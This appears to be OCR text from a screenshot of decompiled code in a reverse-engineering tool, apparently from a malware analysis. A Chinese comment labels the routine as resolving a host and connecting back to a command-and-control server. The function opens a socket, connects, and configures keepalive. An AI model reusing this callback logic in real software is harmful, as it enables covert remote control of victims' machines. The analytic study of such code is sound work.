 Function name
f sub_180043460
43460
Line 1 of 1
Graph overview
16
17 optval = 0x2000;
18 ppResult = 0i64;
19 *(_QWORD *)&name.sa_data[6] = 0i64;
20 v6 = WSASocketW(2, 1, 6, 0i64, 0, 1u);
21 *a1 = v6;
22 if ( v6 == -1i64 )
23 return GetLastError();
24 *(_OWORD *)&pHints.ai_flags = 0i64;
25 pHints.ai_family = 2;
26 pHints.ai_socktype = 1;
27 *(_OWORD *)&pHints.ai_addrlen = 0i64;
28 *(_OWORD *)&pHints.ai_addr = 0i64;
解析 并回连c2
29 getaddrinfo(a2, 0i64, &pHints, &ppResult);
30 if ( WSAGetLastError() || !ppResult )
31 return WSAGetLastError();
32 name.sa_family = 2;
33 *(_WORD *)name.sa_data = htons(a3);
34 v8 = *a1;
35 *(_DWORD *)&name.sa_data[2] = *(_DWORD *)&ppResult->ai_addr->sa_data[2];
36 if ( connect(v8, &name, 16) == -1 )
37 return GetLastError();
38 setsockopt(*a1, 0xFFFF, 4098, (const char *)&optval, 4);
39 setsockopt(*a1, 0xFFFF, 4097, (const char *)&optval, 4);
40 v9 = *a1;
41 *(_DWORD *)v12 = 1;
42 setsockopt(v9, 0xFFFF, 8, v12, 4);
43 v10 = *a1;
44 vInBuffer[0] = 1;
45 vInBuffer[1] = 10000;
46 vInBuffer[2] = 10000;
47 cbBytesReturned = 0;
48 WSAIoctl(v10, 0x98000004, vInBuffer, 0xCu, 0i64, 0, &cbBytesReturned, 0i64, 0i64);
49 v11 = *a1;